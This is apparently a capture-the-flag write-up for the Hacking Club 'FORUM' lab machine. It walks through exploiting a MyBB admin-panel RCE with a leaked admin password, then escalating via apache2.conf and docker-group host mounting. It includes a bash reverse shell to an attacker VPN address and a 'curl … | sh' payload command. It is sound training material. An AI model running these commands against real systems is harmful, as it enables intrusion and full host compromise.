About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the FORUM machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So we will use a tool called nmap.

Ports:
- Port 22 - SSH
- Port 80 - HTTP
When accessing port 80, we are redirected to http://forum.hackingclub.com/

So we need to map the IP address to the domain name by adding a line to the hosts file, as illustrated in the image above.

Accessing it using the domain name, we find a forum created using MyBB software.
MyBB is a forum system software developed by the MyBB Group.

We can register.

After registering, we can log in to the forum and begin exploring the posts.

After reviewing some posts, we find an interesting one (Can anyone help me in developing an exploit?)
After a discussion, the forum administrator’s credentials were leaked.


We can decode the Base64 string.

After logging in with those credentials, we become admin, and we can see the MyBB version:

Searching for vulnerabilities in this version, we find the following exploit:
Offensive Security's Exploit Database Archive:
https://www.exploit-db.com/exploits/50924
In affected versions (<=1.8.29), the Admin CP configuration management module does not properly validate configuration types during insertion and updating. This allows adding configuration entries of type php containing PHP code, which gets executed on Change Settings pages.
This results in a Remote Code Execution (RCE) vulnerability.
The vulnerable module requires Admin CP access with the permission: Can manage settings
We can download the exploit to our machine and execute it. Now let’s create a reverse shell in bash:
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'


Then we host it using a Python server:

Netcat listener to receive the connection:


Then we execute the exploit:
python3 exploit.py --username "admin" --password 'Mw8tYv!A1201w^p' --host "http://forum.hackingclub.com" --cmd "curl <ip-vpn>/shell.sh|sh"
After executing the exploit, we receive the shell.


Shell TTY
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
export TERM=xterm


Looking at the users on the server, we see a user called manager, but we do not have permission to access their home directory. We will likely need to escalate to that user.


When executing the command sudo -l, we can run the following commands below with root user permissions without needing to provide the password:

We can list the Apache directory to check whether we have permission to modify any files. We see that we have write permissions on apache2.conf:

The www-data user is the default user that web servers on Ubuntu (Apache, nginx, for example) use for normal operation. So we can modify this file and change the user from www-data to manager.

After saving the file, we execute:
sudo /usr/bin/systemctl reload apache2
sudo /usr/bin/systemctl restart apache2


After running the exploit again, we get a shell as the manager user and can read our first flag.

Running id we see that we belong to the docker group.

This means we can mount the host filesystem inside a Docker container. First, let’s list available images docker images:

However, we have no images available on the server.
So we download an Alpine image on our local machine and transfer it to the server sudo docker pull alpine:

Now we export it:
sudo docker save alpine > alpine.tar

Host it with a Python server and download it on the target.


With the image on the server, we import it:


Now we mount the host filesystem inside Docker:
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
